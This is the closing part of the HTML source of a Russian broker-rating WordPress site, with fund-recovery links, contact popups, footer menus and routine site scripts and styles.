                                    Все Новости
                                </a>
                            </div>
                        </div>
                        <div class="broker__main-right">
                            <div class="broker__moneyback">
                                <div class="title">
                                    Вернуть деньги
                                </div>
                                <div class="broker__moneyback-box">
                                    
                                                                                                                        <a class="moneyback__item" href="https://reitingbrokerov.com/obmanul-broker/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Обманул брокер" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-1-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Oбманул Брокер                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вывод денег со счетов брокеров" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-4-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-4.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Как вывести деньги со счетов брокеров                                                     </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Вернуть деньги от брокера" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-3-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-2.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Вернуть деньги от брокера                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a class="moneyback__item" href="https://reitingbrokerov.com/chardzhbek/">
                                                <img width="590" height="352" src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Чарджбэк" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2.jpg 590w, https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-img-2-300x179.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />                                                <div class="moneyback__item-desc">
                                                    <img class="moneyback__item-icon"
                                                         src="https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg" alt="icon">
                                                    <div class="moneyback__item-title">
                                                        Чарджбэк                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере <br> Investgeo?
                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>

    <script>
        jQuery('#commentform').on('submit', function (e) {
            e.preventDefault();

            var form_data = jQuery(this).serialize();
            form_data += '&action=submit_comment';

            jQuery.ajax({
                url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                type: 'POST',
                data: form_data,
                dataType: 'json',
                success: function (response) {
                    $(".form-add-comment").text(response.data.message);
                },
                error: function (xhr, status, error) {
                    console.log(xhr.responseText);
                }
            });
        });

    </script>

<!-- The Modal -->

<div id="myModal" class="modal">
  <img class="modal-content" id="img01" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/logo.png" alt="Рейтинг брокеров">
</div>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ current-broker-ancestor current-menu-parent current-broker-parent menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>



    
    <script>
        var modal = document.getElementById('myModal');
        var images = document.getElementsByClassName('size-full');
        
        for (var i = 0; i < images.length; i++) {
            var img = images[i];
            img.onclick = function() {
                var modalImg = document.getElementById("img01");
                var captionText = document.getElementById("caption");
                var originalSrc = this.src.replace(/-\d+x\d+(?=\.jpg$)/, '');

                modal.style.display = "block";
                modalImg.src = originalSrc;
                modalImg.alt = this.alt;
                captionText.innerHTML = this.alt;
            }
        }

        modal.onclick = function() {
            img01.className += " out";
            setTimeout(function() {
                modal.style.display = "none";
                img01.className = "modal-content";
            }, 400);
        }
    </script>
    
    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-admin/js/iris.min.js?ver=1.0.7" id="iris-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-color-picker-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-11-20 15:32:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Clear color":["\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Select default color":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Select Color":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442"],"Color value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"]}},"comment":{"reference":"wp-admin\/js\/color-picker.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-admin/js/color-picker.min.js?ver=6.7.4" id="wp-color-picker-js"></script>
<script>
acf.data = {"select2L10n":{"matches_1":"\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0434\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Enter \u0434\u043b\u044f \u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430.","matches_n":"%d \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","matches_0":"\u041f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","input_too_short_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435","input_too_short_n":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 %d \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","input_too_long_1":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 1 \u0441\u0438\u043c\u0432\u043e\u043b","input_too_long_n":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 %d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","selection_too_long_1":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435","selection_too_long_n":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e %d \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0440\u0443\u0433\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439&hellip;","searching":"\u041f\u043e\u0438\u0441\u043a&hellip;","load_fail":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback&language=ru_RU","datePickerL10n":{"closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","nextText":"\u0414\u0430\u043b\u044c\u0448\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","weekHeader":"\u041d\u0435\u0434\u0435\u043b\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]},"dateTimePickerL10n":{"timeOnlyTitle":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f","timeText":"\u0412\u0440\u0435\u043c\u044f","hourText":"\u0427\u0430\u0441","minuteText":"\u041c\u0438\u043d\u0443\u0442\u0430","secondText":"\u0421\u0435\u043a\u0443\u043d\u0434\u0430","millisecText":"\u041c\u0438\u043b\u043b\u0438\u0441\u0435\u043a\u0443\u043d\u0434\u0430","microsecText":"\u041c\u0438\u043a\u0440\u043e\u0441\u0435\u043a\u0443\u043d\u0434\u0430","timezoneText":"\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441","currentText":"\u0421\u0435\u0439\u0447\u0430\u0441","closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","selectText":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","amNames":["\u0414\u041f","\u0414"],"pmNames":["\u041f\u041f","\u041f"]},"mimeTypeIcon":"https:\/\/reitingbrokerov.com\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","svg":"image\/svg+xml","svgz":"image\/svg+xml"},"admin_url":"https:\/\/reitingbrokerov.com\/wp-admin\/","ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","nonce":"f587bb13a7","acf_version":"5.9.1","wp_version":"6.7.4","browser":"chrome","locale":"ru_RU","rtl":false,"screen":null,"post_id":null,"validation":null,"editor":"classic"};
</script>
<script>
acf.doAction( 'prepare' );
</script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
